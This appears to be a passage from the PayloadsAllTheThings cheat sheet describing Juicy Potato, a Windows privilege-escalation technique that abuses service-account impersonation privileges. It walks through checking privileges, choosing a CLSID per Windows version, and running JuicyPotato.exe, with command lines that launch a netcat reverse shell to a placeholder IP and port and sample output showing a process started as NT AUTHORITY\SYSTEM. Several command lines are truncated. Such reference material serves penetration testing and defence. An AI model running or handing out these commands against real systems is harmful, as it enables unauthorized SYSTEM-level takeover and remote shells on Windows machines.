 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Windows - Privilege Escalation.md#juicy-potato-abusing-the-gold
Juicy Potato (abusing the golden privileges)
Binary available at : https://github.com/ohpe/juicy-potato/releases
⚠ Juicy Potato doesn't work on Windows Server 2019 and Windows 10 1809 +.
1. Check the privileges of the service account, you should look for SeImpersonate and/or SeAssignPrimaryToken (Impersonate a client
after authentication)
whoami /priv
2. Select a CLSID based on your Windows version, a CLSID is a globally unique identifier that identifies a COM class object
Windows 7 Enterprise
Windows 8.1 Enterprise
Windows 10 Enterprise
Windows 10 Professional
Windows Server 2008 R2 Enterprise
Windows Server 2012 Datacenter
Windows Server 2016 Standard
3. Execute JuicyPotato to run a privileged command.
JuicyPotato.exe -l 9999 -p c:\interpub\wwwroot\upload\nc.exe -a "IP PORT -e cmd.exe" -t t -c {B91D5831-B1BD-4608-8198-D72
JuicyPotato.exe -l 1340 -p C:\users\User\rev.bat -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} -a "/c c:\users\Use
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK